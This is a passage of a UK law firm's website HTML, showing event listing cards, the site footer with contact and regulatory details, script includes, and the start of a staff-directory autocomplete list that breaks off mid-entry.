            <div class="feed-results__item">
            <a href="https://www.michelmores.com/event/michelmores-cycle-run-clubs/" class="item-link">
                <span class="screen-reader-text">Michelmores Cycle & Run Clubs</span>
            </a>
            <div class="item__header">
                <div class="item-image-wrapper">
                    <div class="item-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores Cycle & Running Club" data-lazy-src="https://www.michelmores.com/app/uploads/2023/07/GettyImages-1155448643.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/07/GettyImages-1155448643.jpg" alt="Michelmores Cycle & Running Club"></noscript>
                    </div>
                </div>
                <div class="item-title">
                    <span>Michelmores Cycle & Run Clubs</span>
                </div>
            </div>
            <div class="item__footer">
                <div class="item-type">Event</div>
                                    <div class="item-event-date">
                        Recurring event                    </div>

                
                <div class="item-event-location">
                    Various locations                </div>
            </div>
        </div>
            <div class="feed-results__item">
            <a href="https://www.michelmores.com/event/london-nextgen/" class="item-link">
                <span class="screen-reader-text">London NextGen</span>
            </a>
            <div class="item__header">
                <div class="item-image-wrapper">
                    <div class="item-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Next Gen Club" data-lazy-src="https://www.michelmores.com/app/uploads/2025/04/GettyImages-1225336380.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/04/GettyImages-1225336380.jpg" alt="Next Gen Club"></noscript>
                    </div>
                </div>
                <div class="item-title">
                    <span>London NextGen</span>
                </div>
            </div>
            <div class="item__footer">
                <div class="item-type">Event</div>
                                    <div v-else class="item-event-date">
                                                    <span>Dec 02 2025</span>
                        
                                                    <span>18:00</span>
                                            </div>
                
                <div class="item-event-location">
                    BloomsYard, 100 Liverpool St, London EC2M 2AT                </div>
            </div>
        </div>
    </div>
</div></div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14228"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards and accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2025 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/picostrap5-child-base\/*","\/app\/themes\/picostrap5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" defer="defer" type="text/javascript" id="swv-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" defer="defer" type="text/javascript" id="contact-form-7-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP&ver=3.0" defer="defer" type="text/javascript" id="google-recaptcha-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" defer="defer" type="text/javascript" id="wpcf7-recaptcha-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.90433337bf42a9bbc93f3d500c08dabd.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https:\/\/www.michelmores.com\/app\/themes\/picostrap5-child-base\/dist\/js\/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https:\/\/www.michelmores.com\/app\/themes\/picostrap5-child-base\/dist\/js\/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam 